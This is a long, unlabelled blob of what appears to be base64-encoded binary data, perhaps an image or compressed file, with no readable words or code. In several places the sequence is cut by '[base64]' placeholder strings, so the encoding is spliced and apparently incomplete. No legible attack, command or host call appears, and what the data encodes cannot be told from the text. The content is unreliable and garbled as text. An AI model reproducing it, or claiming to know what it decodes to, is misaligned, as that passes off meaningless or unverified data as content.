FyyQcVmTcFQYAMDscoqpVxHZcVL0d9gTgWx3cPL/AWL3lxiAgoLyB+FvVy5lcYXNAPUnR+64eJzjYCIdkPutAXenGKngEEfJEJQ/mJ91AaS3mUGJCKuuJ0mNN/UedonTMt1GKLdWQLm/AMtBAKmqCL++eA1aE5ckABB1CBtNFGbnCMh8Q7zfiB66J2rCaC0qiXKFiNCfZytIYvnrCNy9aNHIJ3rISD4qiDHPZ4LXJtrgYORkiEtVB/jPcJNWIj5dcPgyABGRAB4dcP7AYk9Pd5DjFuKtNuriYHHPEWGvCPLoBkOCaQYNIADcAAW7Bvs1ATAJAD/v4WCbVpALMwkXZQkkLJkRmpFC8nZVBxfPhQf8xnkjc0KICokmVBAy/HKEZkRGqWiCDAiN4QN8cHiY7RChWVKSdQk6fSfn9YmdNWaPU3dJjxIcy1k/ineVRZlcvyHd6SlcIyiwTYlc1hC9IQlrSACeO1itJwlnqkaNhiAAcQA24ZHoCAO3E5LryzXwjQjEy1dgVABZMklCOol1SFd/egB3pABRuQa4x4CphEIYN5YedwPszGCt2AmDmoeTsIeUxXDAbhoz/qo+vYDxoRARIwbiSTeaV5TOPGTECSmMjAmldhB7+AQNZgBw1Um1k6mzIRJg3woRXkYwxkAAJABrfXE/4MMJGb1RbGiZxL8XKiRVoPdw+Z0ApMV5J8uBUoCVuM8A40EFBIMG5JcHFx0SiN0p01MG41RxgPV3PwwAiaopM+qZ5AiUXt2Q+wUqd0F58YMJ/4F5VTiZ/moKBftxst1VLMMTq1eF7fgV7GQAu0QJbckKAKuot7pFODwAQNMDSgZhuFZKHi0gL59YFvBzwdcJMOdzwlqKzLKgzHynRUkGAJ1w/M4KKHcG40SCGe4CIAcw7vEEuudqOKmaOM2Xjt42qSN3lstRCU6WwJEAE5AJmcN27ngI+bF0BMtwEbIQLSRKUhYQ2woKVaOpBhYgBExmO5SQFi4m9U0AAokKZQoP4VLzdapMVCUXGTw9cU1+dq0zCxL1cDHVeSgMKe/QBygnhumQBbuuBq7+CStMU2imiIjJh+mpKp40kYQICT5JmeetN+kyENTDcqueBqsDJy3gBduvBrm9qpnbF0n5p/lrOK/OeKUXeqqGp1quqVw3KAmgCrtuAb0mAOrSENtDq2tPob1oIctuBHQ8MEtbFGRPCr69EFyJBfxAo86OKslqq3e6u396CiCpaXDpIvh/B32DpsxXZsFtKt36psIoKj3sqYkNsi4JqublUktxYBERAIrjZ6Tjqv+JiPLOZq/PgnRNCvMmMNAZulA2sABkBZ+eBNYUoBDuBvc2AAdmANvv73C6ZABFqReRP7FJmHfFBxk+8wccHFFB6rFSGrce4wfXs6bmIQUGe2fCgXRCxXRFMwbjTwUOIpUXhwD3GjmexHqe5nf0x7qaWBBB+FGYGmtPBAn077be2QK/o3tlY5taY6SALIgA+ItbqhtcPSLQLoG2F7aGArqmUbHLsAHZvQUw5gAdritqFQX3F7Hj/[base64]/[base64]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[base64]/YyW5ptlltooZ3W98uuZQMOTJzlBrduqNP3dtyk0Q2THBw4AIx0NwEEkBbefdcHVaC7h956700st/5d+t0O4ALa/27ggulDWOGF32t4YYgHWOCk/[base64]/6RoEMhWLG97nlPOS2Ygiuikw9Y3sNe5tMX7qKhPu38S5fwW9j83nOKZ0jAD/FLz/0edh8X9aMd/VtPAQfoMWcuyEMIBNUCX/YxBg5oQzKLYIjS0I52WBBEfMDHM0K0QRaNsB8/KpqQ+pG0fhANaCYUwVrSwLSJpaCFLkyS1a5WEWvAYgI2JCjX7EC2i2CEUELsoBJVopYjuqkfcVoiSTJxKIgGQQQfmFSi/gQ4oljRJoPq4Dto8CcSzEAMJ+lCpECwERCQsSubwtAdwVGpRokFLWU5iS98FUc4BtUderlo59SJIdX58Y394Ac+xDXI1xhSMohUpO8a2cjhccY0mP4IBRxu8AfWuGZ53YBHLYUVPWJtggnW8wAdSGlK7flAlcnxQSDAMb5YyvJe4cqNZ7iFy+54J7D/4qXBfOkeYXRDAoN4BnyMSZ/[base64]/HAbZ+5CBH0eGT1IClNkKfQKzsuVHZwf0iSkrkB/Z/Bg/2qFNmEGQHwLG0GpZ29p4nmMo/ICnPIHEhzG7IwdTtjOOTJiBpPFDFExLRZiFG4EEJNq4TEIuIlyg3IJOAArOtUaTyoaR6Er3A6fKbkzOMeUpO3QkLOk0Dy4Bp7a1gW6iGLMbOApqjzZFKGOGwxVHal4TyIGp+Ij1T7RCgybTGb5iHHM/KkWDMU/[base64]//wnQgCICCi6YAAMawIAJuMAOlK70DxNqikxr+hhTLvVKVC5qHhSB7iMRQ7B9UdEZsJofrv62oP6nWPIy4Xqkc+eH4ZqSUhKIAdRHuCKxp3zsKeOjBjUAtRvBfWwkrFErQE+quPEChCl/YxdTfkfp59KIcOfl2VM+92LS7fB19+53inw3vIVHGk1gwhKTDIXylocMxexbesZQMYtlEHC3FiISU1Clc+46vuhQJ1+19LHDGQlkinsHAe/LeC+n3J6Pp4fP+Cv5AL4x5Yq55xRAB/UpPPZplTNj5jV/UJg7wHosSzP667KbSQNFSIOb4YPC44djiIBNmLJPYBqa44cFjEAViroNALV7Khp8mDJ92joQVLQYOi5Lc5KxOUEfKsG3gztN44j344e6GzVQ6640uYQpw4O8E/48UItBlRA8OIADWPObWeOHWuMIoxApowgCUGsDpugKX0g9SGmcztOUkgMBN5iy/BoLZJsyapMcriA909MLcgM6VnGVKSvDuTCjzKu924MMCtOMRaqq3vM9R5qW4Bs+5GkNb9mkbti3QsKFtQolM4C+QpA+N3iXFugCV3gH6dCrHaONHvO+h4M49QmyIJu49sE4KjMs1jsFT/xEUAxFT+S4TYSs9gO1Q3gPYcg8oLO/CsE/UNM/[base64]/[base64]/ABQqxuVcwdfEAXO5Ey8BLpdAMKmOsc0Cby+DEK/CbYiNEJ9NAoRKLxMaEKuWMemEgHL4wfMo0AQkEYg2BxQazaHHL2IDEMDU7l3aJUxPMOLBLVza8NoIA2R/B2SnEOTdCTOCD42YIPii4Zd2MOX3IQVOwAL0IMXK8RCtEk9aBfl+IFBuL7yecQ+7LGgDMrPIBbw845LREqNU4+m7E/Wiz+DmUDwXL/+mEAqkAAJYLytLJCuzLhXPLIKCTYmyMCwPMtDiMopM6ebqQWg+0UUQYM0KLxAQEb/bMu9NIcpCwSoEYEXLFEmOMwWusYQTAAQgP4CU3BMbszRHL3Rs/kAqdGAyrxMOdG7EuWHb1hAd8CTTZsytolHVjS8erxHtME1ERiULwA1IPjHruiGKfuC28xNd/[base64]/IPNKMiVx4UiZUlCIovNWcUvOqUsLBQl/zCa6YPYFsHGk808lJPTGtnftSud4MThJAPaBDHZRN2ZTtBrw8Tr1ghJKTxjXNi4Sl0wgrJB/[base64]/opV4pLZOXotJBqYHvNd/plUYvbRzGc4dMYAToZQRGyARp3ASkSEb9DWD+zcwALmAD1t/C24V+jdzMk8Zu6EzOfMIpw4RozQUIFgXxfSp0+0iSlAxM2BafhbfHEFoSFtruA1RcwIQ/+AJAAOGg3IRA8P6NA/CAQZRa84QxPeieFmhP8aEOWmI478Mw+uzUXeCXsQ0ygMHW/vyG8ZNbuJW48VsABGC8Iv0GCcCPwW3KA0XQDVhglQuEKWZgxg1cCegAL2bKY8Bc/9yErIuAIIDcDm3jNkZQOZbjMx7ATYjd2K3jNjbXGE3X4QJB4hpkQvZdIjhkRK7SqTmSjZCaRibHJChSzatMchTNIsUE943ch4Wp8mpNo5CDyHWHxpGKKSjR9gIBwOxPOC5SH/ABXBBjlTuGH0jlpvwGGPiCO24qNhxaTSVJ07Ck36HDEh7mQ/[base64]/EB/ASIsXzZFq+6cUZSKBmym84gsbBhJv+gS5wZ5XDhy5wCxZ4gSnYaq7uaq/mah9wixaAaqbUhCRIgiBIghalP6faZTsNYuLRFqvyvWEmZqI1Fk34Ax1QZmQ5uvB0gCsYRGm2Yf5I1QO7miV7yRcgdkNc2AQhnsRD3TfwIzLxIGf3cZ8YoAIy2Ow54GwyoIIYEL91Fr/xA48c2GzUTm0yWIIF8I4BIAB53oAcAF0qIN0lkAApLmgJyGztndC5RdAOAN3SXYINkG3bxVXdDlySXu6sy4Hevm2SDgLhtt3T7WiOJukl2B7t3m5AkIMjwEaRbiHm9uNAHq6VPu8iOZIWEoEMEIFFtleZBtLmbcEaUGbuXpehrsyXqsz65u7t/oMtMMIa+AJMKPAC3+78Vt9bO8LWnIoacANACAQJl3DtnoKBVOp12Z51kYMuCCMHlwP/hoMXMAofsG//[base64]/CZEeOxplUGsfqSa0xGn+BFgjyUv6Z1CMA8hSQA8SIDSUfpMZgcnnzMLnu5igPW5ekcsfIWcnIaxvQASbI8ep5WjMA8zA/T7ciBYWDRGJ5JDUPyZ6F7LDdF3AGLAIIgCDLJVA9+O/Ac3Y+yoePW4d37T/38z9/bUHH7UL/7Ud39Ef/eEhv40KfY0qv9IL2dJTXaFLf6JJH+TqGGq0bdZjnY1NPaa4TZFZ3IeGqV0ae71nfdSGab6Af+o3YKLQx+haM2AYXI6W/CWJHdo54qWH/9V93i4FscaufCmZvHBhfcRpXjmev8RaogRQIghegKyDnACbo9m8Hd6HdMF822uILZqCd8nSPnqD1U7wGBBtAAR34gv55n+F6j9p7t8lI2DGu5bCQtIV/D3jPiGyXBKzuQPiA6ZeDHyyI16WJ1/zNp3hAh9uLx3hBL3RC/22PR1C57XiQT245lnRL32iTd3nZl+PXl/0/FnWZL3VzJa6U5v3DTHWWRvX0hnX3xglY73kgpXWiRxuaznWhX36g//X1dSlIGRxcaxxdZ3qq10eqwPoVP/bj4HqsD3sZd3Yab4Gxr4EfOPvjeAEdgAEKCAK2b3tBenvRGPfrTA3dw7DgIeHoQQaAQGbOnLSCBqVx26UwWjRjuDZpArRlAgcVDg4c8GBmIx06hT6CDPmxI51IvsB16yZtlzGHmzbZimnr5SZcLf4ZKtx18GCAnj59EghAoACBokGL/jRaAAECokYJMCUq9ClVqgOuYh1Q1WhWowsWIJCA4KsEsEwloA2LNq1YtWzFro0rV26EunbrzkWL9y7fvn79Juir9y9huxkORwgc4fBhEYwRA07wGMJkyowhYM6gATNlDZo/ZxCB+YMGExBIf0itejXr1q45n3b9wcRqzrJvy6atWoRu3CZ+g/htAkRw4MSP/54tXDiI1c1xpyb+ofjy6sSrmxihnfiI496/sziufTwLFiPMay8/fnyLFzBq/HhR/kWQFAw4SOs2cD///vu5AcgNQwM21BIuBx6oSSiWaGILggcaQ+CAAXJjEP4yyEiz304FJbSQSxF9MYEDFx1gARgcdSSSioWQFAkyKa1koEwzvgRhhNEotGFBu/[base64]/[base64]/3AhrDoXQFvhgspbA0aCzxUrrX7XWXmtQhy1BBAgTKoRroh4oelRuSC1G4gpLD7UbeYMzwXsjjvTmNGRRBXDOeVVA7ntkv04WhYBVBSdJesIKq/[base64]/4uowHRQACONrNeajADqO0hajbWS5RvmDa9P8bPUuormqRQ1RzjBKc51MlUIFXjnahNjWqvshp3sna1WcGqf5rkWtdaUIMuTGQC9wnC2hTYtrc10IFzYwOD7HYgAgGoPxuc5Qb5dhAQbiIQMQiXuMwwLjMkLoUqLAkrXAjDY8rQRhGy4S0XwpDQ9aRzU/HcDn00lB7ey0lLYcpTUJek1FVFYFISmBTLUqW8QExL5cwiXiSmRS2q7C9fnKcZFxOyxRivTfe0i8oeIxmUZSBOh4GNyw4zKOvxKXuFuh5q7ki+TunJNrfp1B8B+b3bOG02lBoapVhTP+tw6lJHk04jkf6zqep0TTjjEU/+smae8Jznf+rRZEz714Ip2GACFEHBBC7otgCdkoHFoiGCuGUJVoaiXRRkSCz5Q8uncrBvOzLGJtxQAV6qAAx6OBxHhCkSxkHkmGJ1F4JuwswPOrMl0BSiVJKy1s15TnWl26bpnuRN1YlzYWOxksIUJrvXXdF2Z/rSO6XkMZMRhp5f5OcYEVM9fZ5RTocxmWSbJ1Ce1WlQkqVZza5nm5rhZjTV8YxEc3Opilq0kcpZjWlE+z3sKMeQzPFj0xSZUec8MpKLXE5K7ce/rqnqPJOcaSbPs8mZlqcFZpsACmqAAhRsYlhA/[base64]/Vdp7aQxKjUnozSlFbtapMEgSaPUx4uTxJsv0UumX2wqwmQ7bluABaFTPnTNgMIbgxxCLJCwQakNmtC+xEvn/tWXjIQjpcrWO9G2jvMcpEiGaSQ73zt62hA4HcmNjHrhnJSIP7//ncoQywi6SBW105zk2ALVtKU9IqWCKPar2yJXWCx6E6/bJjDhjXTPhcDYi+auJ72fMwbVazrFi9PZZa9zIz3ZNDOOMqOoD1fa3r80Rv3sTcVvRRrgHbbal/7UU5u36aeAxxGqipq8qvyR6/Mne1UjVXH9TJxv5bJ47KgBUfIqQhakAIOpCAI02ozf+Bs3aHSGRcKYsMW/iDB7zbVHHwWr5/Py8sDPOAKdGCvoUeCwkIYAiQpSoai5auHQdj3D3+4bwwlTelKg/[base64]/CvRPTX5B+F++HSZ54qfpioK5Yw3xx6r8OsUADSic79bPrBM2T1wWV7LKXvXs3ro5HoY1tttfRjulRahWZzsAdk/[base64]/MUz7pmmO1n7AFGxuxkaC40djV0Y19lvd4T/oMUqOs1nQAYCC6xpBVG/dk29w1YPggUnW8j3WQGwSeCgX2Xf9A4CcOXgZyUnKZGQycB304XhAswSBc0OWxYJzBjf4qYUIMYgLC7VkNzpI0uMIcxEB6ZQQwbZUZbFXrAeFHCGHGkcQrLJpHKJrqKSETjhx+Vc7lBJ+2SCGChE5cWZOmLd9TyJwRdWFRQF9XUAXOWRHsSFGVZF/QhQmGZcysJR1gjF9izdOKcVH6GU8X4aE/[base64]/xBTz5LQShcDQolMrACL57ew62AGSDlRjBl63VEdILEEG5cMhhhVCojMmzCH8ABHOge781ESwDfSuTQnEkhncEEywUJUHQjVIRapx1MWpalzmHfFa0jO21fxWyfhunOGIFJiO3OXv562PAAJvvtoYsN5mBaxsxYj2bITITmif3ZiUd9JKqwnduJG/hMz0ZhZiNJpHQUUtLY3SWi3XWAYmhuZG+d5nWsZnGl5kvKpmz6wBdMwQu0QCeZTQrcphu4QeXdJAv6Jp0ZlXBGQ0G8yMIdZyRQgQU8HEZoxEckJUkMUzA5ZVRyHMctY0m8gi+wwhJ+Z3jC0HgaA/BZGno6kEywHFK8Z5sunxJ1Wlq4DhmaExrCZRpeWF70p+8YXV9xWMaA2BghVl6WyfCckT2WGNbxY0C5X6MSZmGijGZlBkJJ6NfZkY1l6IX+EbVRJkkpR2rR1rQFUojGlgJi5G6NVCWm6ImKZP7/tCgmvaj/[base64]/[base64]/Wwoh7JsqG4q+ljoocwsJkagaEagSa1qIm3kivIs0BrXz6Zm1/iAfGxSC+RUDSTBErhBDuQAKyAE06ISsbLLLBacJpTpQSCDK5SX1loA10LcCmBBtpJLufygChXCVr3CK2zcopFto7VtujZhVrbru8JrC/7dLQwBAjQVmFTg1b3ga+kcxQAEgMGYDsIkWJsCbFue2hWpQBXoQONy3+NijDv2FQdwwKwtbGRkmNaxXwpUQQporgaAMIrdkwjk0/Q43cRKLOomBqQW5g14AQp0BkKJbIQWyusKYmlghw3YgAuUmxeUARJjqKd+qiO2bETKhhJLpAm4gAsoYvgckgvYAGgehxG3nQR6ZEdaEnaMAM3y1pd5R8/[base64]/M1Q4KIWd0zK0GwRcAN4LILG0Y+hkYVVEGb6EAV2ICbLGgCeME+UMOgRnQv7MNDW48Ma4YLeIEGSEEv5MHIWmppLLMUCIcN4HIvlNsyMzH/KeIHlAEzD2BFPbMXXOb0zDQkvI9r7MM8rEYc7IMgrMYy7wNOi1RwzHQeTM0yK5Ih/W6L0v6P7PbdpozZBm5SrMabDyRvrqIAfXRBEnCAEFzvm/1xLBKpINtAEsiBsg4CI8fAVTnyA3gAJEPlJFOySGxVEZLCRqDtokllUuoBIHyy2zYhmZbyFK5LfYlcNvqQ8Q0FDODyZFN2ZeMyDJgODMTBZnP2NO/[base64]//8b8ZS1rvJArcwBf46C7NdV0755WSBDFiXF4j5XqpLUcoo1TSAXTqQSAsC90Y9h+M6SiX8oGcMmN7p4ApxWMTgGRTAzCPSAVUADDj+TJjNgFUgX4DeqAHemljMyxXQRzogCtzs2pXwDI/syCsxTRHM23HRXWvBW4HtyCg86ZjN29fczQLgjj/NDXowP6Hb/OHr8U8jLMg9EKru/qrtzokfMVxYzRzK4Fnn3YeSCwFULTJlMGrGzWs90IV0OGDPjMkpBgu65P7LTM1CLuwV7cXLIbJEHQvYIYXYDt2j0IZeIEN+Dc2M6YdmcBOC8dMz4MgULQNoMpEQ4KAW7aH63Ye/JFKV7a8b/jLrsZSq4YNzAM1kDhFu8A0U4O6N5lMMzMIiIARX/EyK7wRi8DvoipH5l3OQjWOr0ertipNKW9KCm0G1gAI+kASEDkVCEEMbEKSA7KEHEv3woFtBkESVIABQJwHrMAVnAjGHSPsFaMx5vwQetV0yp5H9DUwzV6YC2OjlTkov22aJzabt/[base64]/GDVR3GZiAwL+0cKC78/MGQY+CalC0FEjBNEOCFAi1vE/PTR8xuts7NhNgamD3iKfGNJfBB7gARvcCFn9AiVO/[base64]/wZtINe+2BQJjAA9ah9ShCYHhBnnyAEqGnDjjNAUK9e1PbN0/1bkAThC/LsgyRcBe8qCIrrkABpn3PhEmAHl/6go3gvHSn25RGuY18V4dClV9mXAnyVCOQlcD+uOY7wDSki1K8/msOCBBs2D0jwP4Fe8jCPAwH/442DCMyD5L8IABRkHy8AnPAGz+xbr7sMNLQvAxGgE0TDEFOYZx8UQvxvlF6UuIHFFl1kUbcbNERxnxs0gECDHIvLI8eDyjBOgw9uzKBHCHs5yAsSy2CoOGpsqIi3G0wQwYQfy3gIhH16cejHPD6QojsRRPgREio/gK6MMTezQUwTIBLhAxLd/NKzD8qYZx5qINlzz902c8EEMH/0rAw+ISHR0DIcimgiiiRqlCCIHi1opIosEogFkkZIiVORNC3Jhxc6HSGIFP5qKLWGI5YQIgcqdno1p598AgyXwTD5QwcGOHDAgivM2IqrrK4Slqqs6PgKWazQMqssPUghC6tfC4FqELziCmWuuu7Kay/BcKFVMMGK0gsTxBJbzAcWIIOsgHYJCMBdySjTjJoFYLhXid7uvZeA0WAooLXaYpuNNtV0oIy21/a5bTRB4nj44Tyg62U61bwTDgEVVKuiueeim04Cg6dbMALu8ojDT2oEZC8FPWEYZZ4NPHbOPQnMg+G7hSOAQTfeVE5ZtxT+E9CLfQrMgwMOoqTgx1EooMDBoUsEkIIb/[base64]/dZAA9oIBeOaxrxXq614OEBjDSJMwAv5cR0sSQIAEeiGIwv2wcAPqGHumw5sKjMw4JeuODqDjOSZ+DDyfgQQM8sAbSOShZruZTgR8EwHwUCMPYRRjGKM0tDwU7Wi8WZtnqBG1CPRmQjC72ma0pqWFhSgCRaNGCs42tgyEDW0JcBAKUHADEuWBkIkkZCABhILN5MgLv/[base64]/z9IDGMzwCvyRgQl3AUQBMWFAbSWwWw984LgMgxc4fOELSfAIBjEzmQy2yzIAA6EDaEovmjpAAv0iDQrztcY13gY1thnAaHoICUEIYk+eRMAObaYlMfJGBcyJDgKIKAEVbAZkJDMZdT4TH/[base64]/J01F+IoahaveAcBifNKkinkOY8FLXhBOqcHgxTAoAtTOEIK5hCJFVhgCZvoyffCB5Tx4cIWR1FBBYSghyY04VhQAZYhDopQtCwUw8oqBCmSYVGFjoUOFKXDK1jhhi/cxRKh0IsmsLWYbSlQpOLSRGFKmpiUJoG+LMUgwEKYGRKOZo2Q0GlpWpMvztC0AjR9mgOS/LQFzHCoxoGYGCe21KWaxzsL4OF5pKoDqn5Mh/75Og4SzQoe70CibjND4sXUXDNBxMw+SlARXJWwJzztqQrkiUAG8FoiAV0I0PWxawKKUwYAVcjQCfhQYYtjIkPGQdAZUI4fM4CCFAEoA4C7gSJZ9CNqMPI/xNWAhvQGgdCO1pKlzRFEUnsQMFHDTSawAW9SR5HNIclzItATbqkhSl/vcnEi2JEIipZKNZVJBLMWbjD34QJJITc2LgCT7PZRySttUrog8NDqDOVsa1YzIeIdb6PI7c1LYYohy/vUuj/l3hG0QHoheQEKYPCFLnSBA0xwRSH+G4NADPieO9Hn+BL8BRg4QAiRAMMKKGqGY12FDmxx+IUf3pUMM/RY+/5LxlmOFYmIg6EQkdhERrel4hmz2BKLYQNIbbHAcBFGgok56RaSIKqV6phdrQkhCBdQ0804QAk4K8AJi0zCAaCQNkhPmMJoCAPUdFCH4KGYDheA5QVcfTQV6LKax7Ma4cBAjfPAYnckoKd9jIIaXG/ZKEDGMuNIgD954FAVbFAhSNT5UPPAs575PCA/I82nbdzQaG5gHwhF9m01Kqwj45CBDXjNrnncDKVDZIMGOTK3Zu2O2+AWohtcVzWjqO4o8ZajGwWJTkeiEzVm+czuWEpOU8quJfX0ysJB5EdxCHZqaZumYy/OBTaYZXJZ/6barVIQ0nZmta10EEj0oksgSP6u3lcXXId8G7zi3uZAummQc4MAI+olJ7vZ2+5xfmTe+M1vCsjgC1L81wFfEPCAdVJgwBQcBg2wgB70cIUmrE9aIs7CLmzCLA5YLg4roKUQOuwsCoH/wCASXCEQUGpbAAETTo7F/[base64]/6DSHoBsABEAzYDAkitidQGEn4JEjqr1B4itShxM8pgNOYhDiylQlRrtoxD125rMyBk2UZjmXZrHzyNln6rTSCiaG7rd6ANNKitkrxgSqTgBqKP+Cxlcx7FUipiUbZPIoiHJBri+86P/MzJU9br/DBCBDgAv9wgCWBgEDZOBiygAlRADgSs/uwPF4ziC1SgARwAAh0MACVuANECfoLlABdKoToMKvbnFbBiovQgEsjgxCrwAgkjAzcQgSxQEz6w5USwXEjwpNwwCD6iBY5ABTGDBS9jXkjINGLwBnfKBo1s6ZYOYRJGqJQgYjgpNsJICVKICK1OCQBHOP6GCMxiEGSa6jhMZk/SA3WIyAdbCcg+g2Tuql7qI19YJIme0Dd6AUN0YM/i4PnOTu7W8A7rg47qY5WE0il7ofEwpPHwCDrkThBGgdKyIw4zoGVA5ETcRpAkrxfEckJQKQFMCzqkIEcy4BUh0fRWzRJhiU7YaLp+sTgEoSJAcde0pBKfMtjEBEw8I3XE5Lds5yEg5NogAtqSb9rApBYRwk66Q/pYCYiCy3ceok3ALdwkBXgaZd28r5rGKRnZa1SasSNegANSIAmYYAlyIBI6rAkswAIcQBvnr8CA4hsBgQligCkc4Arw5wrWpwl2wAnSkVjWkR2tAuMkjMPKIi1ewf4XHJD/5CAJTgwvLHAvbAHBWAwO/FGjLhADaawgZW4LENIjFlIOAqEhWTBeMINees7nOKMClKAChmwAHAMjM5I/BaYKUIMC4kAJym4fVCAI4iAJibDqyM6HqEE8to6IwIPtsgoKu+M80qNlqgpkdKAK8KQKqgCu7qNeFiACiiMFxFBLPnQ0hjLSzAMF4sAG1lDsxqgpFSQ29qwrK23yWvIqH89HReDxEocaaiDyNAQ6ZGRG/qNBf6h0oIkaEC8BFLPUaMtGREAD8IZMTE9vWG10wGQehO8hflE1Roki+BISHAmWRsMo9+EUg80HZ8kwQfEgfofwsmmYVslLkosWi/6muGJNF3vD13wtl67pTa7PmrLJULmJ3cTJvApiVEpzUyI13pgRNeOrBu4rCGJgCcjiFczAA7DRNpkgEPpinzYBE+TA4JiiKcCA/waBCSzAA2TgOCcOK5TTVtsRLI7FoTJuWvyHFNyP/5jgOvVxO4lCEyzhO7cAOwESA2POxs5TB4IgnY7ADQ4DExpSXizDNOilp3yKZ2ooqM6uP4/uNJZONZxuAKBjOYxIM3qBqYqwOxSUqaqgF3CGiIojPij0JbvDO9KDOjRUOFJgPs6uPtwDBiBEEK7urrIGReMKQzCk8OzDRVtpDbUECCevPlRDCeIwDnVtNfYM7uCuR33UR/[base64]/gAn+ABACwQK5cygQDBNSTgeUNTzJhXcP41zO8wZswIJ+oFq181qxFabiJT5vinlvav4B/[base64]/aiJZsX2+VLBYIMRNRqelQx63cKmJ46pYFLiIkxCklNsK99HZS19hvQaIGFuwB1EceC+Easf7xAfJYOA6Ajw/[base64]/sYw3jym2Iq6DbZkKqAGaM5n97uAqUwAY4qWKByDPAUv7MxuaC56EKIm/P+OMzeoFkfZRegXBPTobuNABPNMBBiia31qgsu+Q/EHpteuFJBvOHemmGz8SnbNEE0MRSRMkLbuBynMs3lo1wAmeknaS0ipa0lesDNke8vjYPXEuW4ntQHeKX8qAyqWEivODN9qEG1naWyK0zbwduIYWo0+140g2q+bZvRRyqySkHFtcDKmp/nuXjrsDFRSzioELkBLIw5IAKrsBzJ06hkvMqikV03VHCHHnF1SIC9SAHYOA6X/eu+eJbhOIbseULTFl3YfeSJ2jm3DAJCjuVP3ATEltbe2wBlEDMx5zMyXwIAwA1ekGGyNWGUMOyly5hk26pdP4DEpR5tq1KCT70Q5VAZk7bEAeUq/KAqfw8D2RmA/Qc0fW8z6k5BdiqPm7bQexjAZ6PAhLgK8US7zIr0AoJtF52QHA0Dcdms/ucQw79Q3WgulPdayJtbOZGRhIABbBL1md91qUAAlQjszBJS4WkR3ykh/PAYS5pLn9HCrLrbJcWadm0w03g88h22X7HaAPlLv8b+Ir9bMvgh0lEvECgdqB2u3rITVzAEOOAiRtc+lTGeAxrFGYnM68pUS18bX1x2RsV/NJrqf22jUv8/MgAcWkzoOSRFAzQWCIhElghkxGs5TAhEJZgoAiQxxU5WRJqAR25VyPQFZYAPU7MDdZzxf4Y6MD6se4IGy9gd+QpCMuV3FrFs+W8RQU5SAdb8JUdkgXHNWGerLNpfgetDLTvnOd53ofat+eD/pkXHdD0wz7c